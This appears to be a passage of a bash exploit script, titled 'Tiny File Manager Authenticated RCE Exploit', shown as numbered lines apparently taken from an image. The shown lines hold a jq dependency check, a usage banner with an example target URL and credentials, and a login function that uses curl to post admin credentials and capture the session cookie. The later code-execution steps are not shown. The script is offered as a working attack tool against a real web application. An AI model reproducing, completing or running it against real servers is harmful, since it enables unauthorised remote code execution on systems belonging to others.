 24 if [ $? = 0 ]
25 then
26 printf "[✔] jq found! \n"
27 else
28 printf "[❌] jq not found! \n"
29 exit
30 fi
31 }
32 usage(){
33
34 printf "
35 TIny File Manager Authenticated RCE Exploit.
36
37 By FEBIN
38
39 $0 <URL> <Admin Username> <Password>
40
41 Example: $0 http://files.ubuntu.local/index.php admin \"admin@123\"
42
43 "
44 }
45
46 log-in(){
47 URL=$1
48 admin=$2
49 pass=$3
50 cookie=$(curl "$URL" -X POST -s -d "fm_usr=$admin&fm_pwd=$pass" -i | grep "Set-Cookie: " | sed s/"Set-Cookie: "//g | tr -d " " | tr ";" "\n" | head -1)
51
52 if [ $cookie ]
53 then
54 printf "\n[+]  Login Success! Cookie: $cookie \n"
55 else
56 printf "\n[-] Logn Failed! \n"
57 fi
58
59 URL=${URL}
60 }